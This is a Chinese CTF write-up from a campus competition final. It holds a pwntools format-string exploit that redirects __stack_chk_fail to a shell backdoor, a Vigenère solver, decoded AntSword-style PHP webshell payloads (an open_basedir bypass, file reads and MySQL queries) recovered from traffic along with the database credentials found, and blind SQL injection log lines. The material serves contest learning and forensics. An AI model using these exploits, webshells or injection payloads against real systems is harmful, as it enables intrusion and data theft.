Pwn fmt 考点:fmt格式化字符串,栈溢出
1 2 3 4 $ '/mnt/hgfs/E/CTF/比赛/2025校内赛决赛/pwn/c807ddde-3eaf-4139-b290-d17e0719b9b2/fmt/fmt' please input: aaaaaaaa.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p aaaaaaaa.0x7ffea0c72250.0x110.0x74a20ad14852.0xd.0x74a20af09040.0x6161616161616161.0x252e70252e70252e.0x2e70252e70252e70.0x70252e70252e7025.0x252e70252e70252e.0xa70
第六位
1 2 3 4 5 6 7 8 9 10 11 unsigned __int64 vuln { char buf[264]; // [rsp+0h] [rbp-110h] BYREF unsigned __int64 v2; // [rsp+108h] [rbp-8h] v2 = __readfsqword(0x28u); puts("please input:" ); read (0, buf, 0x110u); printf (buf); return __readfsqword(0x28u) ^ v2; }
1 2 3 4 5 int backdoor { puts("this is a backdoor." ); return system("/bin/sh" ); }
1 2 3 4 5 6 7 8 Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000) SHSTK: Enabled IBT: Enabled Stripped: No
有canary检测
这个payload的作用是利用格式化字符串把canary的检测检测函数地址覆盖为后门函数地址即可
1 2 3 4 5 6 7 8 9 10 11 12 from pwn import *p = process(r"./fmt" ) elf = ELF(r"./fmt" ) context(arch='amd64' , os='linux' ,log_level='debug' ) payload = fmtstr_payload(6 ,{elf.got['__stack_chk_fail' ]:elf.sym['backdoor' ]}) payload += 0x110 *b'A' p.sendafter(b"please input:" ,payload) p.interactive()

stack_migration babyheap Misc 乱七八糟的编码 龙泉之秘 考点:维基尼亚密码
foremost一下能看到是一个维基尼亚密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 def decrypt(text, key): result = [] key = key.lower() key_len = len(key) j = 0 for ch in text: if ch.isalpha(): base = ord('A' ) if ch.isupper() else ord('a' ) char_index = ord(ch.lower()) - ord('a' ) key_char = key[j % key_len] key_index = ord(key_char) - ord('a' ) new_char_index = (char_index - key_index) % 26 new_ch = chr(new_char_index + base) result.append(new_ch) else : result.append(ch) j += 1 return "" .join (result) cipher = "mwhr{n35im053-l239-4jm0-i413-2inlq22125l2}" key = "hl" plain = decrypt(cipher, key) print ("decrypted:" , plain)print ("flag:" , plain.replace("mwhr{" , "flag{" , 1))
ai爆一下即可(key=hl)

OA入侵分析-1 考点:流量分析
hacker对目标系统进行用户爆破,成功登陆后台的帐号密码是?如test/123456

OA入侵分析-2
成功上传到目标主机的webshell名称是什么?
就这么几个php都试试呗..
上传嘛,筛选:http.request.method == "POST"
这里前面一段都是在爆破密码,后面几个是获取信息
往下看

追踪一下:
1 2 3 from urllib.parse import unquote encoded = "" "..." "" print (unquote(encoded))
1 pass=@ini_set("display_errors" , "0" );@set_time_limit(0);$opdir =@ini_get("open_basedir" );if ($opdir ) {$ocwd =dirname ($_SERVER ["SCRIPT_FILENAME" ]);$oparr =preg_split(base64_decode("Lzt8Oi8=" ),$opdir );@array_push($oparr ,$ocwd ,sys_get_temp_dir());foreach($oparr as $item ) {if (!@is_writable($item )){continue ;};$tmdir =$item ."/.8fc67" ;@mkdir ($tmdir );if (!@file_exists($tmdir )){continue ;}$tmdir =realpath ($tmdir );@chdir ($tmdir );@ini_set("open_basedir" , ".." );$cntarr =@preg_split("/\\\\|\//" ,$tmdir );for ($i =0;$i <sizeof($cntarr );$i ++){@chdir (".." );};@ini_set("open_basedir" ,"/" );@rmdir ($tmdir );break ;};};;function asenc($out ){return $out ;};function asoutput $output =ob_get_contents();ob_end_clean();echo "1c033" ."4b0d4" ;echo @asenc($output );echo "0c9" ."2630" ;}ob_start();try{$F =base64_decode(substr($_POST ["z5a4b4911a3f3" ],2));$P =@fopen($F ,"r" );echo (@fread($P ,filesize($F )?filesize($F ):4096));@fclose($P );;}catch(Exception $e ){echo "ERROR://" .$e ->getMessage();};asoutput();die();&z5a4b4911a3f3=oRQzovdGVzdHRlc3QvYmluL3BocC5pbmk=
@ini_set("display_errors", "0") → 关闭错误提示set_time_limit(0) → 脚本能无限运行,绕过服务器限制通过open_basedir绕过目录限制 → 能突破服务器安全限制
用ob_start()和asoutput()隐藏真实输出 → 让攻击痕迹更难被发现
所以这就是一个php

OA入侵分析-3 考点:流量分析


mysql数据库帐号密码是多少。如test/123456
法一:
找一下kdowx9s.php中包含数据库相关信息的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 POST /general/attendance/personal/kdowx9s.php HTTP/1.1 Host: 192.168.209.145:8080 Accept-Encoding: gzip, deflate User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:21.0.0) Gecko/20121011 Firefox/21.0.0 Content-Type: application/x-www-form-urlencoded Content-Length: 2368 Connection: close i6be60c94c3b97=ovdXNlcg%3D%3D&oe9168eec3469=Eacm9vdA%3D%3D&pass=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.e355b6e%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22eb0d%22.%227e67f%22%3Becho%20%40asenc(%24output)%3Becho%20%222af8%22.%22d4e09%22%3B%7Dob_start()%3Btry%7B%24m%3Dget_magic_quotes_gpc()%3B%24hst%3Dbase64_decode(substr(%24m%3Fstripslashes(%24_POST%5B%22s03b662056a36%22%5D)%3A%24_POST%5B%22s03b662056a36%22%5D%2C2))%3B%24usr%3Dbase64_decode(substr(%24m%3Fstripslashes(%24_POST%5B%22oe9168eec3469%22%5D)%3A%24_POST%5B%22oe9168eec3469%22%5D%2C2))%3B%24pwd%3Dbase64_decode(substr(%24m%3Fstripslashes(%24_POST%5B%22t9a83dda4d2c81%22%5D)%3A%24_POST%5B%22t9a83dda4d2c81%22%5D%2C2))%3B%24dbn%3Dbase64_decode(substr(%24m%3Fstripslashes(%24_POST%5B%22s2ced16eac37d9%22%5D)%3A%24_POST%5B%22s2ced16eac37d9%22%5D%2C2))%3B%24tab%3Dbase64_decode(substr(%24m%3Fstripslashes(%24_POST%5B%22i6be60c94c3b97%22%5D)%3A%24_POST%5B%22i6be60c94c3b97%22%5D%2C2))%3B%24T%3D%40mysql_connect(%24hst%2C%24usr%2C%24pwd)%3B%40mysql_select_db(%20%24dbn%2C%20%24T)%3B%24q%3D%40mysql_query(%22SHOW%20COLUMNS%20FROM%20%60%7B%24tab%7D%60%22)%3Bwhile(%24rs%3D%40mysql_fetch_row(%24q))%7Becho(trim(%24rs%5B0%5D).%22%20(%22.%24rs%5B1%5D.%22)%22.chr(9))%3B%7D%40mysql_close(%24T)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&s03b662056a36=M9MTI3LjAuMC4xOjMzMzY%3D&s2ced16eac37d9=9qVERfT0E%3D&t9a83dda4d2c81=LlM2BVNl9xZF5DOHJeI0MlI1hrMCE%3D HTTP/1.1 200 OK Server: nginx Date: Mon, 02 Oct 2023 07:44:40 GMT Content-Type: text/html; charset=gbk Transfer-Encoding: chunked Connection: close Vary: Accept-Encoding X-Frame-Options: SAMEORIGIN Content-Encoding: gzip eb0d7e67fUID (int(11)) USER_ID (varchar(40)) USER_NAME (varchar(60)) USER_NAME_INDEX (varchar(60)) BYNAME (varchar(20)) USEING_KEY (char(1)) USING_FINGER (char(1)) PASSWORD (varchar(50)) KEY_SN (varchar(20)) SECURE_KEY_SN (varchar(20)) USER_PRIV (int(10) unsigned) USER_PRIV_NO (smallint(5) unsigned) USER_PRIV_NAME (varchar(40)) POST_PRIV (char(1)) POST_DEPT (varchar(1000)) DEPT_ID (int(11)) DEPT_ID_OTHER (varchar(100)) VIEW_DEPT_ID (varchar(100)) VIEW_UID (varchar(100)) VIEW_PRIV_ID (varchar(100)) LEAVE_DEPT (int(11)) SEX (char(1)) BIRTHDAY (date ) IS_LUNAR (char(1)) TEL_NO_DEPT (varchar(50)) FAX_NO_DEPT (varchar(50)) ADD_HOME (varchar(200)) POST_NO_HOME (varchar(50)) TEL_NO_HOME (varchar(50)) MOBIL_NO (varchar(50)) BP_NO (varchar(50)) EMAIL (varchar(50)) OICQ_NO (varchar(50)) ICQ_NO (varchar(50)) MSN (varchar(200)) AVATAR (varchar(20)) CALL_SOUND (char(1)) LAST_VISIT_TIME (datetime) SMS_ON (char(1)) MENU_TYPE (char(1)) LAST_PASS_TIME (datetime) THEME (tinyint(3) unsigned) SHORTCUT (text) PORTAL (varchar(20)) PANEL (char(1)) ONLINE (int(11)) ON_STATUS (char(1)) ATTEND_STATUS (char(1)) MOBIL_NO_HIDDEN (char(1)) MYTABLE_LEFT (varchar(200)) MYTABLE_RIGHT (varchar(200)) USER_PRIV_OTHER (varchar(100)) USER_NO (smallint(5) unsigned) NOT_LOGIN (tinyint(3) unsigned) NOT_VIEW_USER (char(1)) NOT_VIEW_TABLE (char(1)) NOT_SEARCH (char(1)) BKGROUND (varchar(200)) BIND_IP (varchar(200)) LAST_VISIT_IP (varchar(20)) MENU_IMAGE (varchar(10)) WEATHER_CITY (varchar(50)) SHOW_RSS (char(1)) MY_RSS (text) REMARK (text) MENU_EXPAND (char(4)) MY_STATUS (varchar(200)) LIMIT_LOGIN (char(1)) PHOTO (varchar(20)) IM_RANGE (tinyint(3) unsigned) LEAVE_TIME (datetime) SECRET_LEVEL (int(2)) USER_PARA (text) NOT_MOBILE_LOGIN (tinyint(3) unsigned) MANAGE_MODULE_TYPE (varchar(50)) USER_PRIV_TYPE (tinyint(3) unsigned) USER_MANAGE_ORGS (varchar(200)) DEVICE_NUMBER (varchar(100)) MOBIL_NO_BD (varchar(20)) corp_id (varchar(38)) THEME_COLOUR (varchar(20)) 2af8d4e09
解码:
1 i6be60c94c3b97=ovdXNlcg==&oe9168eec3469=Eacm9vdA==&pass=@ini_set("display_errors" , "0" );@set_time_limit(0);$opdir =@ini_get("open_basedir" );if ($opdir ) {$ocwd =dirname ($_SERVER ["SCRIPT_FILENAME" ]);$oparr =preg_split(base64_decode("Lzt8Oi8=" ),$opdir );@array_push($oparr ,$ocwd ,sys_get_temp_dir());foreach($oparr as $item ) {if (!@is_writable($item )){continue ;};$tmdir =$item ."/.e355b6e" ;@mkdir ($tmdir );if (!@file_exists($tmdir )){continue ;}$tmdir =realpath ($tmdir );@chdir ($tmdir );@ini_set("open_basedir" , ".." );$cntarr =@preg_split("/\\\\|\//" ,$tmdir );for ($i =0;$i <sizeof($cntarr );$i ++){@chdir (".." );};@ini_set("open_basedir" ,"/" );@rmdir ($tmdir );break ;};};;function asenc($out ){return $out ;};function asoutput $output =ob_get_contents();ob_end_clean();echo "eb0d" ."7e67f" ;echo @asenc($output );echo "2af8" ."d4e09" ;}ob_start();try{$m =get_magic_quotes_gpc();$hst =base64_decode(substr($m ?stripslashes($_POST ["s03b662056a36" ]):$_POST ["s03b662056a36" ],2));$usr =base64_decode(substr($m ?stripslashes($_POST ["oe9168eec3469" ]):$_POST ["oe9168eec3469" ],2));$pwd =base64_decode(substr($m ?stripslashes($_POST ["t9a83dda4d2c81" ]):$_POST ["t9a83dda4d2c81" ],2));$dbn =base64_decode(substr($m ?stripslashes($_POST ["s2ced16eac37d9" ]):$_POST ["s2ced16eac37d9" ],2));$tab =base64_decode(substr($m ?stripslashes($_POST ["i6be60c94c3b97" ]):$_POST ["i6be60c94c3b97" ],2));$T =@mysql_connect($hst ,$usr ,$pwd );@mysql_select_db( $dbn , $T );$q =@mysql_query("SHOW COLUMNS FROM `{$tab }`" );while ($rs =@mysql_fetch_row($q )){echo (trim($rs [0])." (" .$rs [1].")" .chr(9));}@mysql_close($T );;}catch(Exception $e ){echo "ERROR://" .$e ->getMessage();};asoutput();die();&s03b662056a36=M9MTI3LjAuMC4xOjMzMzY=&s2ced16eac37d9=9qVERfT0E=&t9a83dda4d2c81=LlM2BVNl9xZF5DOHJeI0MlI1hrMCE=
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 $T =@mysql_connect($hst ,$usr ,$pwd );$usr =base64_decode(substr($m ?stripslashes($_POST ["oe9168eec3469" ]):$_POST ["oe9168eec3469" ],2)) $pwd =base64_decode(substr($m ?stripslashes($_POST ["t9a83dda4d2c81" ]):$_POST ["t9a83dda4d2c81" ],2));i6be60c94c3b97=ovdXNlcg==&oe9168eec3469=Eacm9vdA==&pass= &s03b662056a36=M9MTI3LjAuMC4xOjMzMzY=&s2ced16eac37d9=9qVERfT0E=&t9a83dda4d2c81=LlM2BVNl9xZF5DOHJeI0MlI1hrMCE= 注意这里提交时去掉前两个字符: $usr = base64_decode( substr( $m ? stripslashes($_POST ["oe9168eec3469" ]) : $_POST ["oe9168eec3469" ], 2 ) ); 也就是:substr($tmp , 2);
所以user和pwd就是base64_decode(cm9vdA==)和base64_decode(M2BVNl9xZF5DOHJeI0MlI1hrMCE=)
root/3U6_qd^C8r^#C%#Xk0!
法二:
观察一下上面的信息发现这个是跟中国菜刀/蚁剑很香的,ctfneta解码即可。
《黑神话:CS》攻击 天注定 考点:流量分析-布尔盲注
1 2 3 4 5 6 7 8 9 119.10.201.79 - - [29/Aug/2024:03:44:51 0000] "GET /?id=1' AND ORD(MID((SELECT IFNULL(CAST(password AS NCHAR),0x20) FROM `security`.users ORDER BY id LIMIT 0,1),1,1))>64 AND 'cQlu'='cQlu HTTP/1.1" 200 705 119.10.201.79 - - [29/Aug/2024:03:44:51 0000] "GET /?id=1' AND ORD(MID((SELECT IFNULL(CAST(password AS NCHAR),0x20) FROM `security`.users ORDER BY id LIMIT 0,1),1,1))>96 AND 'cQlu'='cQlu HTTP/1.1" 200 705 119.10.201.79 - - [29/Aug/2024:03:44:51 0000] "GET /?id=1' AND ORD(MID((SELECT IFNULL(CAST(password AS NCHAR),0x20) FROM `security`.users ORDER BY id LIMIT 0,1),1,1))>112 